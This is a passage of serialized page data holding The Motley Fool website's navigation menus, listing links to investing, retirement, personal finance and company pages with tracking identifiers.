ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]}}],[\"$\",\"$L30\",\"3\",{\"menuItem\":{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]}}],[\"$\",\"$L30\",\"4\",{\"menuItem\":{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]}}],[\"$\",\"$L30\",\"5\",{\"menuItem\":{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}}]],[\"$\",\"li\",null,{\"className\":\"flex items-center\",\"children\":[\"$\",\"$L31\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-auto ml-8 hidden rounded lg:block\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]\",\"children\":[\"$\",\"$L32\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 data-[state=closed]:animate-scaleOut data-[state=open]:animate-scaleIn relative mt-2.5 h-[var(--radix-navigation-menu-viewport-height)] w-screen origin-[top_center] overflow-hidden border-t px-6 transition-[width,_height] duration-300 sm:w-[var(--radix-navigation-menu-viewport-width)]\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"my-auto ml-auto lg:hidden\",\"children\":[\"$\",\"$L31\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-6 ml-auto rounded lg:hidden\"}]}],[\"$\",\"$L33\",null,{\"menu\":[{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]},{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]},{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]},{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage 